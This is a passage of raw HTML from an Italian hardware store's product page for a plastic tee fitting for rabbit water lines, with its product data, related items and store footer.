            </div>
            
        

        
            <p class="product-minimal-quantity">
                                    <i class="fa fa-info-circle" aria-hidden="true"></i>
                    La quantità minima per l'acquisto di un ordine è 10.
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                                                                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descrizione
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Dettagli Prodotto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> <span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>In plastica. Utile per il collegamento idrico degli abbeveratoi.</p></div>
                    </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;15&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1155090&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;10&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0,43\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.1095&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;1970-01-01&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-06-20 12:05:40&quot;,&quot;date_upd&quot;:&quot;2026-01-11 11:09:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;8010213001093&quot;,&quot;meta_keywords&quot;:&quot;In plastica. Utile per il collegamento idrico degli abbeveratoi.&quot;,&quot;meta_title&quot;:&quot;MM 10X10X10&quot;,&quot;link_rewrite&quot;:&quot;tee-portagomma-x-tubo-conigli-8010213001093&quot;,&quot;name&quot;:&quot;TEE PORTAGOMMA X TUBO CONIGLI&quot;,&quot;description&quot;:&quot;&lt;p&gt;In plastica. Utile per il collegamento idrico degli abbeveratoi.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;MM 10X10X10&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:408,&quot;id_product&quot;:408,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:10,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;agricoltura-e-giardinaggio&quot;,&quot;category_name&quot;:&quot;AGRICOLTURA E GIARDINAGGIO&quot;,&quot;link&quot;:&quot;https:\/\/hobbyejob.it\/408-tee-portagomma-x-tubo-conigli-8010213001093.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0.34917900000000001714539621389121748507022857666015625,&quot;price_without_reduction&quot;:0.42599799999999998778577037228387780487537384033203125,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:400,&quot;quantity_all_versions&quot;:400,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:22,&quot;tax_name&quot;:&quot;Import module tax (22%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-small_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-cart_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-home_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-large_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-medium_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-thickbox_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-small_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-large_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-thickbox_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;TEE PORTAGOMMA X TUBO CONIGLI&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227356&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-small_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-cart_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-home_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-large_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-medium_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-thickbox_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-small_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-large_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227356-thickbox_default\/tee-portagomma-x-tubo-conigli-8010213001093.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;TEE PORTAGOMMA X TUBO CONIGLI&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227356&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0.429999999999999993338661852249060757458209991455078125,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:&quot;1970-01-01&quot;,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="NOVITAL">
        <div class="product-manufacturer ">
                            <label class="label">Marca</label>
                <span>
            <a href="https://hobbyejob.it/brand/15-novital">NOVITAL</a>
          </span>
                    </div>
    



    


    


    


    


            <div class="product-availability-date">
            <label>Disponibile dal: </label>
            <span>1970-01-01</span>
        </div>
    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                                                    
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-3 sidebar product-sidebar">

                
                
      
    <div id="iqithtmlandbanners-block-4"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Informazioni Confezione</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO CONTENUTO CONFEZIONI</strong></p>
<p>Per specificare il numero di oggetti inseriti nelle confezioni di alcuni prodotti (quali viti, bulloni etc.) è stata inserita la dicitura <strong>CE</strong>, il cui significato è <strong>CENTINAIA</strong>.</p>
<p>Accanto a queste lettera è stato inserito un numero decimale che specifica il numero preciso di oggetti contenuti nel pacchetto.</p>
<p>ES. CE 0,25 = Confezione da 25 - CE 0,1 = Confezione da 10 - CE 1 = Confezione da 100</p>
<p><strong><span style="text-decoration:underline;">Queste informazioni sono presenti all'interno della sezione "Descrizione" della scheda prodotto.</span></strong></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Info Chiavi</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO SU CHIAVI PIATTE</strong></p>
<p>I prodotti denominati "chiave piatta" verranno inviati tutti in modalità "vergine", cioè non saranno lavorate a seconda della forma della chiave che vorreste copiare. </p>
<p><strong>N.B. NON SI EFFETTUANO COPIE DI CHIAVI</strong></p>
        </div>
    </div>


  


            </div>
            
        </div>
        
                        
    


            
        </div>
                    
                            
        
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>I clienti che hanno acquistato questo prodotto hanno acquistato anche:</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="439"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://hobbyejob.it/439-molla-chiusura-x-gabbia-conigli-8010213004018.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://hobbyejob.it/227387-home_default/molla-chiusura-x-gabbia-conigli-8010213004018.jpg"
                                                                            alt="MOLLA CHIUSURA X GABBIA CONIGLI"
                        data-full-size-image-url="https://hobbyejob.it/227387-thickbox_default/molla-chiusura-x-gabbia-conigli-8010213004018.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="439" data-id-product-attribute="0"
   data-url="//hobbyejob.it/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="439"
   data-url="//hobbyejob.it/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Anteprima">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">AGRICOLTURA E GIARDINAGGIO</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://hobbyejob.it/439-molla-chiusura-x-gabbia-conigli-8010213004018.html">MOLLA CHIUSURA X GABBIA CONIGLI</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">1156920</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="0.48">0,48 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            EAN:8010213004018
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://hobbyejob.it/carrello?add=1&amp;id_product=439&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="439">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="10"
                        class="form-control input-qty"
                        min="10"
                        max="580"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Aggiungi
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="24919"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://hobbyejob.it/24919-tappo-x-tubo-conigli-8010213001055.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://hobbyejob.it/227358-home_default/tappo-x-tubo-conigli-8010213001055.jpg"
                                                                            alt="TAPPO X TUBO CONIGLI"
                        data-full-size-image-url="https://hobbyejob.it/227358-thickbox_default/tappo-x-tubo-conigli-8010213001055.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="24919" data-id-product-attribute="0"
   data-url="//hobbyejob.it/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="24919"
   data-url="//hobbyejob.it/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Anteprima">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">AGRICOLTURA E GIARDINAGGIO</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://hobbyejob.it/24919-tappo-x-tubo-conigli-8010213001055.html">TAPPO X TUBO CONIGLI</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">1155094</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="0.2">0,20 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            MM 10
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://hobbyejob.it/carrello?add=1&amp;id_product=24919&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="24919">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="10"
                        class="form-control input-qty"
                        min="10"
                        max="500"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Aggiungi
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

          </div>
  </div>
</section>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":408,"name":"tee-portagomma-x-tubo-conigli","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F408-tee-portagomma-x-tubo-conigli-8010213001093.html","price":43});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://hobbyejob.it/227356-thickbox_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="TEE PORTAGOMMA X TUBO CONIGLI" title="TEE PORTAGOMMA X TUBO CONIGLI">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Iscriviti alla newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>IL TUO ACCOUNT</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/login?back=my-account"
                                                                                                                >
                                    Area Riservata
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/cronologia-ordini"
                                        title=""                                                                        >
                                    Storico ordini
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/indirizzi"
                                        title=""                                                                        >
                                    Indirizzi
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMAZIONI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/content/4-chi-siamo"
                                        title="Scoprite chi siamo"                                                                        >
                                    Chi siamo
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/contattaci"
                                                                                                                >
                                    Contattaci
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/6-termini-e-condizioni-d-uso-dettaglio"
                                        title=""                                                                        >
                                    Termini e condizioni d&#039;uso Dettaglio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/3-termini-e-condizioni-d-uso-rivenditori"
                                        title="I nostri termini e condizioni d&#039;uso"                                                                        >
                                    Termini e condizioni d&#039;uso Rivenditori
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/5-pagamento-sicuro"
                                        title="Il nostro metodo di pagamento sicuro"                                                                        >
                                    Pagamento sicuro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/1-spedizioni"
                                        title="I nostri termini e condizioni di consegna"                                                                        >
                                    Spedizioni
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>PRODOTTI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/offerte"
                                        title="Tutti i prodotti da ferramenta e non in offerta."                                                                        >
                                    Offerte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/nuovi-prodotti"
                                        title="I nostri nuovi prodotti, gli ultimi arrivi"                                                                        >
                                    Nuovi prodotti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/piu-venduti"
                                        title="I nostri prodotti più venduti"                                                                        >
                                    Più venduti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/8-buoni-sconto"
                                        title=""                                                                        >
                                    Buoni Sconto
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTATTI</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Hobby &amp; Job di Sandro Facenda</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Viale della Democrazia 95/105</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+39 3311581478">+39 3311581478</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@hobbyejob.it">info@hobbyejob.it</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>P. IVA: IT05708070650</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Pagamenti"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p>Hobby &amp; Job 2021 - Azienda abilitata al <a href="https://www.mepa.it/" target="_blank" rel="noreferrer noopener">MePa</a>.</p>
<p>Made with <a href="https://www.impod.it/" target="_blank" rel="nofollow noreferrer noopener"><img class="emoji" alt="☕" src="https://s.w.org/images/core/emoji/13.1.0/svg/2615.svg" width="15" height="15" /></a> and <img class="emoji" alt="❤" src="https://s.w.org/images/core/emoji/13.1.0/svg/2764.svg" width="15" height="15" />. Powered by <a href="https://www.improntae.com/" target="_blank" rel="noreferrer noopener">Improntae</a> . 2021 ©. All Rights Reserved.</p>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://hobbyejob.it/themes/warehouse/assets/cache/bottom-7d5acd1013.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://hobbyejob.it/login"   method="post">

    <section>
      
                  
            


  
